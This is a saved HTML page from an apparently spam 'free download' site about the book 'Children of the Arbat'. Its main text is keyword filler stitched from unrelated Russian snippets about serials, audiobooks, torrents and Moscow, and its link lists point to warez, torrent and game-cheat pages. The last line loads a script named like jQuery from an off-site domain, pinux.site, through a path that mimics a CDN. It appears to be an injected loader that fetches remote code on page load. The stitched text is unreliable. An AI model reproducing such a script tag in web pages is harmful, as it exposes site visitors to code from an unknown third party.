

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-deti-arbata-kniga-vtoraya-skachat-besplatno.html
body_size: 2577
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дети арбата книга вторая скачать бесплатно - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дети арбата книга вторая скачать бесплатно</h2>
                            </header>
                            <p>Самый знаменитый сериал о подвиге разведчиков в годы Великой Отечественной войны. В библиотеке представлены русские и зарубежные аудиокниги разных жанров в mp3, которые. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого. Своё имя улица получила по названию местности — Орбат (Арбат), лежавшей к западу от Кремля. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. 
По часовой стрелке, с верхнего правого угла: Спасская башня Кремля, Москва-Сити, Красная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-audit-dohodov-i-rashodov-buduschih-periodov-shpargalka.html">Аудит доходов и расходов будущих периодов шпаргалка</a></li>
                                <li><a href="x30q-skachat-word-64-bit-torrent.html">Скачать word 64 bit торрент</a></li>
                                <li><a href="x30q-svyatoy-otec-tekst-pesni.html">Святой отец текст песни</a></li>
                                <li><a href="x30q-skachat-albom-iznanka-mishi-mavashi-cherez-torrent.html">Скачать альбом изнанка миши маваши через торрент</a></li>
                                <li><a href="x30q-krutye-prezentacii-s-animaciey.html">Крутые презентации с анимацией</a></li>
                                <li><a href="x30q-skachat-chit-na-beskonechnye-kredity-na-varfeys.html">Скачать чит на бесконечные кредиты на варфейс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Сериал Без Торрента - recycleskachat.</li>
<li>Аудиокниги Облако тегов - скачать бесплатно и без.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Арбат — Википедия.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>Русская Музыка.</li>
<li>Москва — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-albom-tbili-podpolnyy-ray-torrent.html">Скачать альбом тбили подпольный рай торрент</a></li>
                                            <li><a href="x30q-skachat-launcher-nokia-na-android.html">Скачать лаунчер nokia на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-vse-ottenki-serogo-vse-knigi.html">Все оттенки серого все книги</a></li>
                                            <li><a href="x30q-skachat-film-mister-ocharovanie.html">Скачать фильм мистер очарование</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-bezhin-lug-turgeneva-kartinki-skachat.html">Бежин луг тургенева картинки скачать</a></li>
                                            <li><a href="x30q-hordovye-prezentaciya-7-klass.html">Хордовые презентация 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-igru-besplatno-na-kompyuter-bully.html">Скачать игру бесплатно на компьютер bully</a></li>
                                            <li><a href="x30q-mnogokanalnoe-zaryadnoe-ustroystvo-shema.html">Многоканальное зарядное устройство схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
